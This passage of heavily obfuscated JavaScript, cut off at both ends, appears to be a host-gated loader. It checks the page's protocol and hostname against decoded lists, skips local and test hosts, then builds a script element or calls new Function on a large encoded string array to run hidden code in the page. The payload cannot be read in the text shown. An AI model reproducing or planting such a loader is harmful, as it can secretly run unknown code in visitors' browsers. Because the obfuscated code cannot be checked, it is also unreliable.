1n')+V(0x21a,'xMbu')+V(0x48d,'NUSZ')+V(0x2ac,'V1mR')+V(0x1cc,'SNaT')+V(0x17d,'^s4s')+V(0x376,'yFIP')+V(0x2d1,'ZU1n')+V(0x174,'%xmd')+V(0x364,'xMbu')+V(0x36f,'[5aD')+V(0x214,'^s4s')+V(0x290,'Fp4N')+V(0x3d1,'9t5i')+V(0x20b,'v#vY')+V(0x3e6,'QNpX')+V(0x2d8,'H#S(')+V(0x285,'4kyC')+V(0x1ad,'wkQ3')+V(0x2b1,'XDlu')+V(0x2ce,'og)^')+V(0x327,')4CI')+V(0x48f,'uX8F')+V(0x28e,')y[4')+V(0x2ff,'#IKP')+V(0x1a9,'XIaF')+V(0x3b2,'R(g4')+V(0x37c,'#IKP')+V(0x293,'%xmd')+V(0x22a,'JBq1')+V(0x337,'XDlu')+V(0x2f0,'4kyC')+V(0x24a,'WYX3')+V(0x3fb,'JBq1')+V(0x37a,')4CI')+V(0x30c,'og)^')+V(0x156,'yFIP')+V(0x187,'TpPY')+V(0x4b0,'w&S^')+V(0x1d7,'Fp4N')+V(0x478,'O22x')+V(0x168,')4CI')+V(0x398,'4kyC')+V(0x2b8,'^s4s')+V(0x489,'Je!Q')+V(0x263,'yFIP')+V(0x1d3,'V1mR')+V(0x1ba,'w&S^')+V(0x3dd,'Uzel')+V(0x2e3,'2FRy')+V(0x1c7,'V1mR')+V(0x23b,'v00%')+V(0x416,'O22x')+V(0x47a,'yFIP')+V(0x419,'*]Qu')+V(0x388,'V1mR')+V(0x33e,'ERG7')+V(0x484,'H#S(')+V(0x267,'HG]Z')+V(0x485,'JBq1')+V(0x45c,'Fp4N')+V(0x382,'V1mR')+V(0x15e,'JBq1')+V(0x3df,')4CI')+V(0x451,'eRAQ')+V(0x3c4,'TqXY')+V(0x1c2,'cAj2')+V(0x182,'cAj2')+V(0x3ce,'v00%')+V(0x1b1,'%xmd')+V(0x2d6,'ZSHK')+V(0x2dd,'H#S(')+V(0x34d,'ZU1n')+V(0x171,'%xmd')+V(0x310,'XIaF')+V(0x1ac,'XDlu')+V(0x45d,'v00%')+V(0x47e,'*]Qu')+V(0x49b,'w^87')+V(0x4a6,'4kyC')+V(0x244,'ZU1n')+V(0x2e0,'^s4s')+V(0x423,'MEB)')+V(0x3d8,'MEB)')+V(0x431,'1yA4')+V(0x25a,'(u)0')+V(0x26c,'ZU1n')+V(0x27f,'yFIP')+V(0x289,'ZSHK')+V(0x463,'mvM#')+V(0x2ea,'NUSZ')+V(0x432,'XDlu')+V(0x1e4,'ZU1n')+V(0x26e,'WYX3')+V(0x35e,'mvM#')+V(0x3c7,'mvM#')+V(0x4ac,'w&S^')+V(0x3f8,')4CI')+(V(0x3d4,'MEB)')+V(0x38c,'Uzel')+V(0x4ab,']bN8')+V(0x1fc,'MEB)')+V(0x330,'#IKP')+V(0x20c,'HG]Z')+V(0x1f9,'Fp4N')+V(0x353,'SNaT')+V(0x2f6,'w&S^')+V(0x4a7,'w&S^')+V(0x3cd,'XIaF')+V(0x19a,'O22x')+V(0x1a1,'XIaF')+V(0x332,'MEB)')+V(0x205,'cAj2')+V(0x15c,'v00%')+V(0x3da,'XDlu')+V(0x25e,'TqXY')+V(0x375,'O22x')+V(0x29c,'#IKP')+V(0x27a,'xMbu')+V(0x1f2,'R(g4')+V(0x300,'w&S^')+V(0x2b6,'HG]Z')+V(0x441,'TpPY')+V(0x153,'MEB)')+V(0x3d7,'ERG7')+V(0x1c9,'og)^')+V(0x3f4,'2FRy')+V(0x33d,'#IKP')+V(0x315,']bN8')+V(0x434,'#IKP')+V(0x42e,'MEB)')+V(0x32a,'TpPY')+V(0x4a1,'TqXY')+V(0x159,'XDlu')+V(0x236,'%xmd')+V(0x414,'TqXY')+V(0x458,']bN8')+V(0x21b,'4kyC')+V(0x28b,'ERG7')+V(0x179,'MEB)')+V(0x201,'QNpX')+V(0x391,'ZU1n')+V(0x1fd,'HG]Z')+V(0x193,'9t5i')+V(0x250,'XDlu')+V(0x2ba,'eRAQ')+V(0x1eb,'XDlu')+V(0x2e1,'v#vY')+V(0x34e,'vo(B')+V(0x43e,'QNpX')+V(0x445,'4kyC')+V(0x2a1,'uX8F')+V(0x3b7,'^s4s')+V(0x30d,'HG]Z')+V(0x331,'v00%')+V(0x1da,'ZSHK')+V(0x190,'og)^')+V(0x373,'ERG7')+V(0x283,'yFIP')+V(0x221,')4CI')+V(0x39b,'M7C%')+V(0x40a,'XIaF')+V(0x237,'yFIP')+V(0x3ca,'eRAQ')+V(0x1ed,'w^87')+V(0x278,'vo(B')+V(0x2ad,'vo(B')+V(0x3f2,'MEB)')+V(0x319,'w&S^')+V(0x408,']bN8')+V(0x405,'ZU1n')+V(0x256,')y[4')+V(0x341,'JBq1')+V(0x2cc,'v#vY')+V(0x294,'1yA4')+V(0x429,']bN8')+V(0x1b0,'9t5i')+V(0x18d,'%xmd')+V(0x43b,'w&S^')+V(0x389,'SNaT')+V(0x352,'*]Qu')+V(0x26a,'XIaF')+V(0x340,'wkQ3')+V(0x469,'9t5i')+V(0x2e8,'Je!Q')+V(0x152,'cAj2')+V(0x3f7,'(u)0')+V(0x1a5,'r3DP')+V(0x1be,'4kyC')+V(0x47d,'v00%')+V(0x3ae,'4kyC')+V(0x167,'4kyC')+V(0x27e,'1yA4')+V(0x3a6,'1yA4')+V(0x2ab,'WYX3')+V(0x3af,'og)^')+V(0x28a,'(u)0')+V(0x2c4,'XIaF')+V(0x39a,'#IKP')+V(0x2e9,'w&S^')+V(0x3c9,'WYX3')+V(0x25c,'#IKP')+V(0x335,'cAj2')+V(0x35a,'cAj2')+V(0x3b6,'QNpX')+V(0x188,'[5aD')+V(0x21e,'%xmd')+V(0x265,'HG]Z')+V(0x3a9,']bN8')+V(0x306,'JBq1')+V(0x4aa,'V1mR')+V(0x245,'v00%')+V(0x249,'cAj2')+V(0x4a2,'ZSHK')+V(0x262,'O22x')+V(0x49f,')4CI')+V(0x385,'uX8F')+V(0x259,'XDlu')+V(0x43a,'WYX3')+V(0x284,'M7C%')+V(0x20a,'WYX3')+V(0x2cd,'1yA4')+V(0x31e,'XIaF')+V(0x317,'[5aD')+V(0x4a5,'XIaF')+V(0x200,'9t5i')+V(0x1bb,')4CI')+V(0x435,'QNpX')+V(0x2ef,'#IKP')+V(0x2c3,'WYX3')+V(0x4b3,'TqXY')+V(0x3f3,'ERG7')+V(0x194,'w^87')+V(0x3ab,'Uzel')+V(0x442,'^s4s')+V(0x2c7,'XIaF')+V(0x307,'XDlu')+V(0x223,'w^87')+V(0x499,'w&S^')+V(0x258,'r3DP')+V(0x1ca,'yFIP')+V(0x1af,'*]Qu')+V(0x3c8,'^s4s')+V(0x24e,'ZSHK')+V(0x3ea,'uX8F')+V(0x33f,'ERG7')+V(0x1fe,'r3DP')+V(0x351,'M7C%')+V(0x38a,'9t5i')+V(0x286,'yFIP')+'Z'),d[V(0x314,'mvM#')]=V(0x41b,'XDlu')+V(0x203,'^s4s')+V(0x468,'r3DP')+V(0x37d,'HG]Z')+V(0x4b1,'SNaT')+V(0x238,'(u)0')+V(0x269,'yFIP')+V(0x270,'Fp4N')+V(0x257,'MEB)')+V(0x481,'[5aD')+V(0x268,'1yA4')+V(0x401,'v#vY')+V(0x14d,'O22x')+V(0x379,'Je!Q')+V(0x313,'*]Qu')+V(0x1c0,'XDlu')+V(0x4b2,'9t5i')+V(0x16a,'9t5i')+V(0x36e,'MEB)')+V(0x2f9,'R(g4')+V(0x1cf,'NUSZ')+V(0x372,'1yA4')+V(0x1ae,']bN8')+V(0x46c,'WYX3')+V(0x29b,'(u)0')+V(0x2e6,'(u)0')+V(0x462,'^s4s')+V(0x1d9,'uX8F')+V(0x207,'XDlu')+V(0x1f0,'eRAQ')+V(0x309,')y[4')+V(0x2cb,'w^87')+V(0x172,'4kyC')+V(0x3d2,')y[4')+V(0x20e,'H#S(')+V(0x204,'wkQ3')+V(0x2b9,'TpPY')+V(0x4a3,')y[4')+V(0x44d,'yFIP')+V(0x473,'^s4s')+V(0x40d,'QNpX')+V(0x3e0,'2FRy')+V(0x474,'w&S^')+V(0x397,'ZU1n')+V(0x2a2,'ERG7')+V(0x219,'V1mR')+V(0x425,'2FRy')+V(0x32b,'xMbu')+V(0x479,')4CI')+V(0x292,'w^87')+V(0x47f,'og)^')+V(0x32e,'ZU1n')+V(0x338,'#IKP')+V(0x254,'XDlu')+V(0x487,'%xmd')+V(0x1d6,'Je!Q')+V(0x1d8,'yFIP')+V(0x476,')4CI')+V(0x170,'Fp4N')+V(0x1ec,'2FRy')+V(0x16b,'ZSHK')+V(0x460,'[5aD')+V(0x48e,'ZSHK')+V(0x466,'Uzel')+V(0x211,'R(g4')+V(0x23e,'v00%')+V(0x23a,'[5aD')+V(0x2f2,']bN8')+V(0x1ff,'Je!Q')+V(0x1b7,'Uzel')+V(0x3b1,'JBq1')+V(0x415,'w^87')+V(0x3ee,')y[4')+V(0x2bb,'r3DP')+V(0x32f,'4kyC')+V(0x3aa,'SNaT')+V(0x428,'Fp4N')+V(0x28f,'Fp4N')+V(0x48b,']bN8')+V(0x486,')4CI')+V(0x49c,'JBq1')+V(0x34b,'ERG7')+V(0x3f1,'Uzel')+V(0x308,'JBq1')+V(0x33c,'w^87')+V(0x295,'*]Qu')+V(0x2bc,'HG]Z')+V(0x291,'NUSZ')+V(0x1ab,'Fp4N')+V(0x3c2,'XDlu')+V(0x1e7,'v#vY')+V(0x275,'wkQ3')+V(0x206,'XDlu')+V(0x246,'V1mR')+V(0x302,'vo(B')+V(0x3db,'QNpX')+V(0x3e4,'2FRy')+V(0x326,'[5aD')+V(0x31a,'ZSHK')+V(0x27b,'r3DP')+V(0x191,'mvM#')+V(0x155,'*]Qu')+V(0x220,'SNaT')+V(0x396,'MEB)')+V(0x46a,'v00%')+V(0x453,'z(yM')+V(0x17a,'w^87')+V(0x1e5,'^s4s')+V(0x40b,'*]Qu')+V(0x14e,'wkQ3')+V(0x1f1,'Fp4N')+V(0x1dd,'MEB)')+V(0x17c,'TpPY')+V(0x47c,'ZSHK')+V(0x230,'TqXY')+V(0x1bf,'wkQ3')+V(0x384,'TqXY')+V(0x32c,'uX8F')+V(0x31f,'XDlu')+V(0x477,']bN8')+V(0x29e,'uX8F')+V(0x3a7,'JBq1')+V(0x210,'w&S^')+V(0x2af,'(u)0')+V(0x4ad,'O22x')+V(0x4af,'%xmd')+V(0x216,'[5aD')+V(0x3f6,'QNpX')+V(0x2d2,'z(yM')+V(0x15b,'ZU1n')+V(0x1f8,'mvM#')+V(0x3d6,'%xmd')+V(0x443,'HG]Z')+V(0x3cc,'ZU1n')+V(0x386,'TqXY')+V(0x24b,'4kyC')+V(0x3b8,'vo(B')+V(0x45f,'1yA4')+V(0x24d,'ERG7')+V(0x15f,'w&S^')+V(0x273,'wkQ3')+V(0x1db,'MEB)')+V(0x282,'HG]Z')+V(0x498,'uX8F')+V(0x157,'SNaT')+V(0x420,'(u)0')+V(0x217,'V1mR')+V(0x1ea,'yFIP')+V(0x33a,'1yA4')+V(0x1df,'XDlu')+V(0x323,'Fp4N')+V(0x4a4,'uX8F')+V(0x22e,'NUSZ')+V(0x1bd,'WYX3')+V(0x48c,'#IKP')+V(0x39e,'r3DP')+V(0x1d2,'xMbu')+V(0x1c4,'SNaT')+V(0x3c0,'QNpX')+V(0x358,'H#S(')+V(0x16f,'H#S(')+V(0x471,'xMbu')+V(0x3f5,'r3DP')+V(0x298,'TqXY')+V(0x1b9,'HG]Z')+V(0x464,'w^87')+V(0x29f,'^s4s')+V(0x30a,'1yA4')+V(0x2e2,'V1mR')+V(0x461,'(u)0')+V(0x2a4,'Uzel')+V(0x1b4,'v00%')+V(0x361,'O22x')+V(0x3cf,'HG]Z')+V(0x161,'ZSHK')+V(0x1a0,'O22x')+V(0x413,'Je!Q')+V(0x491,'z(yM')+V(0x255,'MEB)')+V(0x1d5,'w^87')+V(0x355,'9t5i')+V(0x345,'og)^')+V(0x2de,'(u)0')+V(0x36d,'ERG7')+V(0x26b,'w^87')+V(0x19b,'TpPY')+V(0x3be,'w^87')+V(0x3fd,'QNpX')+V(0x3fc,'yFIP')+V(0x2d4,'WYX3')+V(0x1a3,'uX8F')+V(0x1d4,'Je!Q')+V(0x2a6,'xMbu')+V(0x2c0,'MEB)')+V(0x492,'V1mR')+V(0x271,'ERG7')+V(0x36a,'v#vY')+V(0x44f,'Je!Q')+V(0x22c,')4CI')+V(0x2c5,'NUSZ')+(V(0x3b0,'XDlu')+V(0x2be,'xMbu')+V(0x23f,'ZU1n')+V(0x2f5,'yFIP')+V(0x3a1,'MEB)')+V(0x467,')4CI')+V(0x231,'V1mR')+V(0x418,'QNpX')+V(0x2da,']bN8')+V(0x175,'Uzel')+V(0x1cd,'wkQ3')+V(0x47b,'Je!Q')+V(0x24c,'SNaT')+V(0x1de,'^s4s')+V(0x31c,'ZSHK')+V(0x399,'v#vY')+V(0x1e8,'H#S(')),d[V(0x1c6,'mvM#')]=V(0x44b,'r3DP')+V(0x1e9,'R(g4')+V(0x1a6,'v#vY')+V(0x2e4,'R(g4')+V(0x325,'QNpX')+V(0x305,'JBq1')+V(0x40e,']bN8')+V(0x213,'XDlu')+V(0x3bd,'Fp4N')+V(0x158,'^s4s')+V(0x2a9,'NUSZ')+V(0x328,'v#vY')+V(0x1b6,'z(yM')+V(0x17b,'QNpX')+V(0x1ee,']bN8'),d[V(0x1b3,'yFIP')]=V(0x14f,'xMbu')+V(0x2f7,'eRAQ')+V(0x1bc,'ZU1n')+V(0x41e,'og)^')+V(0x36c,'QNpX')+V(0x2d3,'9t5i')+V(0x15d,'ZSHK')+V(0x242,'JBq1')+V(0x280,'SNaT')+V(0x247,'yFIP')+V(0x222,'Uzel'),d[V(0x215,'uX8F')]=V(0x363,'MEB)')+V(0x252,'HG]Z')+V(0x165,'^s4s')+V(0x163,'QNpX')+V(0x411,'JBq1')+V(0x1a7,'TpPY')+V(0x198,'*]Qu')+V(0x38d,'w^87')+V(0x446,'[5aD')+V(0x318,'9t5i')+V(0x2f8,'2FRy')+V(0x2e7,'w&S^')+V(0x371,'^s4s')+V(0x303,'4kyC')+V(0x43f,'NUSZ')+V(0x1f3,'%xmd')+V(0x3f9,'[5aD')+V(0x3dc,'Je!Q'),d[V(0x424,'JBq1')]=function(F,H){return F===H;},d[V(0x151,'MEB)')]=V(0x1d1,'MEB)')+V(0x3c1,'ZSHK')+V(0x43c,'xMbu')+V(0x251,')y[4')+V(0x3bb,'yFIP'),d[V(0x20f,'1yA4')]=function(F,H){return F!==H;},d[V(0x28c,'SNaT')]=V(0x2c9,'[5aD')+V(0x3e7,'Uzel'),d[V(0x2ca,'ERG7')]=V(0x23d,'%xmd')+'t',d[V(0x17f,'uX8F')]=function(F,H){return F===H;},d[V(0x2b3,'R(g4')]=V(0x362,'WYX3')+V(0x42f,'Uzel'),d[V(0x44a,'r3DP')]=function(F){return F();},d[V(0x40f,'vo(B')]=function(F,H,I){return F(H,I);},d[V(0x2ec,')4CI')]=function(F){return F();},d[V(0x169,'eRAQ')]=function(F){return F();},d[V(0x370,'JBq1')]=function(F,H,I){return F(H,I);},d[V(0x433,'Uzel')]=function(F,H){return F-H;},d[V(0x2c8,'Uzel')]=function(F,H,I){return F(H,I);},d[V(0x19f,'w^87')]=V(0x410,']bN8')+'t',d[V(0x2bf,'w&S^')]=V(0x30b,'4kyC')+V(0x154,'^s4s')+V(0x49a,'V1mR'),d[V(0x3de,'XIaF')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x180,'[5aD')]=function(F,H){return F||H;},d[V(0x316,'1yA4')]=V(0x1cb,'4kyC')+V(0x450,'4kyC')+V(0x2b0,'wkQ3')+V(0x349,'uX8F')+V(0x320,'WYX3')+V(0x229,'vo(B')+V(0x35d,'%xmd')+V(0x365,'wkQ3'),d[V(0x3e9,'1yA4')]=V(0x162,'R(g4')+V(0x16d,'WYX3')+V(0x37f,'TqXY')+V(0x41f,'MEB)')+V(0x42c,'wkQ3')+V(0x2d5,'^s4s'),d[V(0x21d,'4kyC')]=function(F){return F();},d[V(0x3b9,'Fp4N')]=function(F){return F();},d[V(0x31d,'SNaT')]=function(F,H,I){return F(H,I);},d[V(0x2fa,'2FRy')]=V(0x173,'MEB)');var f=d,g=function(){var F=!![];return function(H,I){var J=F?function(){var W=_0x6057342e;if(I){var K=I[W(0x199,'MEB)')](H,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function h(F,H){var X=V,I={};I[X(0x359,'M7C%')]=function(L,M){var Y=X;return f[Y(0x3d3,'vo(B')](L,M);},I[X(0x497,'[5aD')]=function(L,M){var Z=X;return f[Z(0x454,'xMbu')](L,M);};var J=I;for(var K in F)if(f[X(0x339,'xMbu')](K[X(0x181,')y[4')+'h'],H)&&function(L,M){var a0=X;for(var O=0x2;J[a0(0x1b8,'(u)0')](O,M[a0(0x1ce,'M7C%')+'h']);O++)if(J[a0(0x19c,'z(yM')](L[a0(0x30f,'mvM#')+a0(0x36b,'V1mR')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(K,arguments))return F[K];}function i(F,H){var a1=V;return f[a1(0x2bd,'mvM#')](F,Math[a1(0x15a,'R(g4')](f[a1(0x260,'H#S(')](Math[a1(0x272,')4CI')+'m'](),f[a1(0x3e2,'Uzel')](f[a1(0x3b5,'yFIP')](H,0x1),F))));}function k(F,H){var a2=V;for(var I=0x0;f[a2(0x274,'H#S(')](I,H[a2(0x35c,'*]Qu')+'h']);I++){var J=H[I],K=f[a2(0x392,'ZU1n')](0x0,J[a2(0x1c5,'Fp4N')+'Of']('.'))?f[a2(0x3f0,'QNpX')]('.',F):F,L=f[a2(0x18a,'XDlu')](K[a2(0x224,'HG]Z')+'h'],J[a2(0x22b,'JBq1')+'h']),M=K[a2(0x243,'NUSZ')+'Of'](J,L),L=f[a2(0x160,'^s4s')](-0x1,M)&&f[a2(0x28d,'vo(B')](M,L);if(L&&(f[a2(0x369,'cAj2')](K[a2(0x261,'yFIP')+'h'],J[a2(0x465,'r3DP')+'h'])||f[a2(0x1a4,'4kyC')](0x0,J[a2(0x288,'uX8F')+'Of']('.'))))return 0x1;}}function l(){var a3=V,F,H;return f[a3(0x27c,'MEB)')](h,f[a3(0x1dc,'xMbu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a4=V,F=f[a4(0x3a0,')y[4')](o,f[a4(0x2cf,'w^87')](l));if(F){var F=f[a4(0x166,')4CI')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a4(0x3e1,'XDlu')](0x46,F[a4(0x449,'eRAQ')+a4(0x456,'yFIP')](0x0))&&f[a4(0x333,'uX8F')](0x66,F[a4(0x354,'xMbu')+a4(0x334,'eRAQ')](0x0))||f[a4(0x490,'uX8F')](0x49,F[a4(0x2d7,')4CI')+a4(0x23c,'MEB)')](0x1))&&f[a4(0x30e,'v#vY')](0x69,F[a4(0x1f6,'v#vY')+a4(0x1e3,'HG]Z')](0x1))||f[a4(0x1a8,'r3DP')](0x4c,F[a4(0x42a,'w^87')+a4(0x16c,'#IKP')](0x2))&&f[a4(0x3ec,'#IKP')](0x6c,F[a4(0x449,'eRAQ')+a4(0x367,'WYX3')](0x2))||f[a4(0x3eb,'XIaF')](0x45,F[a4(0x426,'r3DP')+a4(0x448,'%xmd')](0x3))&&f[a4(0x3d5,'mvM#')](0x65,F[a4(0x42a,'w^87')+a4(0x277,'w&S^')](0x3))||f[a4(0x27d,'1yA4')](0x3a,F[a4(0x2aa,'NUSZ')+a4(0x312,'Fp4N')](0x4))):void 0x0;}}function o(F){var a5=V;return f[a5(0x276,'Uzel')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a6=V,F=f[a6(0x235,'w&S^')](l);if(F){var H=f[a6(0x41d,')y[4')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a6(0x437,'R(g4')](H,'~')?f[a6(0x17e,']bN8')](o,F):I)&&f[a6(0x1c1,']bN8')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a6(0x412,'9t5i')](H,I);}}function q(){var a7=V,F=f[a7(0x209,'NUSZ')],H=new RegExp(f[a7(0x482,'XIaF')],'g');return F[a7(0x378,'uX8F')+'ce'](H,'')[a7(0x3cb,']bN8')](';');}function s(){var a8=V,F=f[a8(0x417,'(u)0')],H=new RegExp(f[a8(0x1ef,'2FRy')],'g');return F[a8(0x14b,'1yA4')+'ce'](H,'')[a8(0x297,'z(yM')](';');}function u(F){var a9=V;return f[a9(0x202,'mvM#')](-0x1,F[a9(0x3bc,'SNaT')+'Of'](String[a9(0x2c2,'xMbu')+a9(0x39f,')y[4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x495,'NUSZ')](F)||new RegExp(f[a9(0x3e8,'9t5i')],'g')[a9(0x41c,'QNpX')](F));var H;}function v(F,H){var aa=V,I=F[aa(0x2d9,'2FRy')+'h'];return f[aa(0x183,'SNaT')](F[aa(0x2fe,'z(yM')+aa(0x440,'eRAQ')](f[aa(0x264,'TqXY')](I,H[aa(0x3bf,'Fp4N')+'h']),I),H);}function w(){var ab=V,F=f[ab(0x494,'XIaF')](g,this,function(){var ac=ab,K={};K[ac(0x14c,'QNpX')]=f[ac(0x151,'MEB)')];var L=K,M=f[ac(0x2ed,'*]Qu')](typeof window,f[ac(0x49e,')4CI')])?window:f[ac(0x2b2,'w&S^')](typeof process,f[ac(0x3ff,'og)^')])&&f[ac(0x383,'Fp4N')](typeof require,f[ac(0x2b7,'%xmd')])&&f[ac(0x301,'WYX3')](typeof global,f[ac(0x360,'O22x')])?global:this,O=function(){var ad=ac,P=new M[(ad(0x2df,'M7C%'))+'p'](L[ad(0x3ad,'Je!Q')]);return!P[ad(0x26f,']bN8')](F);};return f[ac(0x322,'ERG7')](O);});f[ab(0x3d9,')y[4')](F);var H=f[ab(0x186,'HG]Z')](q),I=f[ab(0x3c6,'2FRy')](p),J=f[ab(0x299,'w&S^')](s);return!I||!!(f[ab(0x472,'1yA4')](k,I=f[ab(0x3ac,'^s4s')](v,I,String[ab(0x34f,'wkQ3')+ab(0x31b,'og)^')+'de'](0x2e))?I[ab(0x42b,'XIaF')+ab(0x192,'v#vY')](0x0,f[ab(0x3e3,'TpPY')](I[ab(0x218,'ZU1n')+'h'],0x1)):I,H)||f[ab(0x2a7,'xMbu')](k,I,J)||f[ab(0x350,'WYX3')](u,I)||f[ab(0x2f1,'v00%')](m));}function x(F){var ae=V,H=f[ae(0x342,'ERG7')](l),I;H&&((I=H[ae(0x32d,'wkQ3')+ae(0x19d,'TpPY')+ae(0x45a,'JBq1')](f[ae(0x430,'1yA4')]))[ae(0x3ef,'WYX3')]=f[ae(0x45b,'MEB)')],I[ae(0x324,'(u)0')+ae(0x38f,'v00%')+'t']=F,(H[ae(0x444,'mvM#')]||H[ae(0x439,'ZU1n')]||H[ae(0x2db,'Uzel')+ae(0x409,'uX8F')+ae(0x195,'(u)0')])[ae(0x366,'XDlu')+ae(0x1a2,'R(g4')+'d'](I),I[ae(0x1d0,'WYX3')+'e']());}function y(){var af=V,F,H=f[af(0x1c3,'ZSHK')](h,f[af(0x3a8,'4kyC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=f[af(0x240,'ZU1n')],J=new RegExp(f[af(0x1aa,'H#S(')],'g'),(J=H[I[af(0x2e5,'v00%')+'ce'](J,'')])&&J[af(0x368,')y[4')+af(0x46e,'eRAQ')][af(0x496,'uX8F')+af(0x40c,'v00%')+'d'](J));}try{var z,A,E;f[V(0x29a,'*]Qu')](w)||(f[V(0x26d,']bN8')](y),f[V(0x176,'HG]Z')](0x1,f[V(0x436,'JBq1')](i,0x1,z=0x4))||f[V(0x2fb,'og)^')](x,f[V(0x48a,'og)^')](f[V(0x3e5,'Fp4N')]('(',new Function((function(){var _0x1367975=function(){var _0x1266396c=['vJfkt1KWoxHkExDUyKv0wvuXyZnJAZHUtenKwe5fwMTu','mhrRzdfRBKTtDePlrei0txPzmKXdzfDrvMS0sNLRCLnt','C0OZuKvsAvvUs1n0sKTeqJrnvfzRtenKtLnfrNjkEwTY','rwHnq2nWsZbRB01iz3LnvevZsJf0m2fUA25lu3rks0rc','tLn3BLzRrLPpq2nWsZbRB01iz3PoBvLZsJe1wgnirw5l','wtb4AeP5D25HrZf2wvC1vgeWuKzsEwnZsJbkAMjxzfHo','m1PytLrNBKXdzhDJme4Xy2ToDLzdy3nkmLu0ytnACgjx','vJbVzgX0teTeqJrnEKu1tenKEe1SsLbkEwTYsJjNBLHt','q2rytJfWA1vfBeLnrvPisNL3BLyXqNvHvMrttdjst1eY','t1HcneTdy3blmgTVtuHNEu5Qvxnkmxbzs2LzBKTtDePl','utj0nvz6zdrArwH0yJjfBKXdzfHom1jRvuzSEvvvtKHk','wKzcEeP5D25wEMr3wKvOALLxuNPzu2nZsJfKuveZvMPI','DfuYDdrwELi0wKvWvgiZz25mq2ryvuvZm1yXrtbAmwmY','AwnWsZbRB01iz3PzBvLZsJbcwvrTuw5lu3rks0rcne5h','rMmXuJfADwnty3nkmKzzwMTAwe5yrM5kExDUy3POCMjh','zezrmKvUtenKna','EMX3zunNBKTtDePlrei0tvDzmuXdzgvwm0j4sNLRCLnt','DLKXzfbHA2HyvdjvBKXdzhbtr1PWvNPAmvjPy3nkmeK0','u1nND2vetMToAxDUvZngEKTdy3blmgTVtuHNmfLTwxnk','y3byu2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLc','sNLRCLntz3DLre5RtKn3BKTeqMLyu2nWsZbRB01iz3Pn','sNL3BMjQrJrzmvz0yJnwBLj5y3nkmwmZzwPODfeYohjw','B0P5A3jtu2D3zurkAK5tD25smNrTwgLJCeSWA29nsgCW','uZfKu1rTtLnrmJLOsNL3BMrxzhnArKznzeDoufLty3nk','sMLJCeSWA29nsgD5turzC0OXtLLAmJbUs1n0sKTeqJro','D2vevxLzAxDUzw00ELD5y3blmgTVtuHNELLxwxnkEKPW','txbLm0PSzeHwEwjPqNHlm003zLn4A1CWA29nsgD6tvDj','BLyXstfHBLL4yKDsvwnty3nkmwmWuM1stLDwqLfsBgnU','neXiA3bpmZa3zg1gEuLivtLKrhrTyJnjB2rTrNLjsfLN','yvDzB1H6qJrnALL6turnne5TuMjkmvi1uw1Ktvz5zgrq','B25lu3rks0rcne1Qy3Dmq2nVyLzzAKP5A3jtu2D3zuro','z3LoELfZsNPzEvOXB25lu3rks0rcne1uwxHmq2rIy1Hn','AwnWsZbRB01izZfnEKLZsNLouKLuqw5lu3rks0rcne1u','EKWYtKTJu2nZsJnktfuWEdvrmJL6sNL3BLjxmxzsBgrr','uwjhuLntre5Qu2XJneP5D25AvZf2ywXJmviYzgHJu2nZ','mvPYutj0vKP5D25zmwriu25Avgj6A25mq2qYyLC5s1z6','mg9Kr2HWyZfZBG','tenKDfeYohzwELPOvdjKAeP5D25wEMrvyJfJm05htJvw','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','rei0tvDvEeXdzgvwm0j4sNLRCLntz3DLrfuWtML3BLne','y3nkmvPkt1HbBG','tMjkEwTYu1nND2vesxDAAxDUyZnwzffty3blmgTVtuHN','zfHkDuLhwMjxAwD3zursA05dD25nBfvTy2LJCfHtAdnm','AwXPsNLSzeTizgjvAwD3zurvEu15D25yBgr3y1nJCeSX','mgTVtuHNEu9eA3nkELL5wJfVBKTtDePlrei0tKDjmuXd','AK5KtezZD2veqxnnsgCYwteWCeXdrwHKAvLTyZf0Ae9t','mJf2uLCXseP5D25AEKf4uZfJmLjivw5mq2qZtum5A1n6','meOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9Iu293','stvpq3DUtw1SsMn5y3blmgTVtuHNmu5Qrxnkm04Xwfvf','y3nkmMXeyJbSDgjxDhbLwevUtenKEvuYC3zwmujqwMXJ','A3jtu2D3zurjEG','u1nND2vestfAu3DUzfrsBLnPy3blmgTVtuHNEK5esxnk','D2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3','twvTog5yu2GWyuDSELD5zhruvxHQuvvfBLHtAZDMu3HW','tKTIv3rdvNPwveP5D25wmuPdwKu1vgiYsLHvuZLQvLDf','zgHoshbOsNL3BLz6uM9ArKjQywS5Efj5y3nkm2HyyvHg','twXKufjhtLHvALfUtenKwe5RnwPuBhbdwKzcsvf5y3nk','mfeYDezwELjqsNL3BMeYmxzHvZfuyxL0nwnty3nkm0O0','AK5RtenKwLqXng9kEwTYu1nND2veuxPAAxDUvZngEKTd','AZnnq2nWwfnOrKTuDdLpm1POy2Lcq1bvrtDzmJL1zeDS','rtbpm0PSzeHwEwjPqM1xmKuZs0rcne1Twtrmq2rbv0u1','EwTYu1nND2vertfAu3DUuZjSvMrdy3blmgTVtuHNEe5T','EwTYu1nND2verMTAq3DUyvD4t2n5y3blmgTVtuHNEu1u','nuP5D25wELjHwta5sgrhuK9tBMTUtenKwfqYuMTtvgH2','tenJmK1TzgfkEwTYu1nND2vevtbzu3DUzevsr0Pty3bl','BeP5Bgrlr29ZwM5wDvKZuNbImJrVs1H0mLLyswDzvgS5','mujkEwTYu1nND2vetxLzu3DUy1zVCwvdy3blmg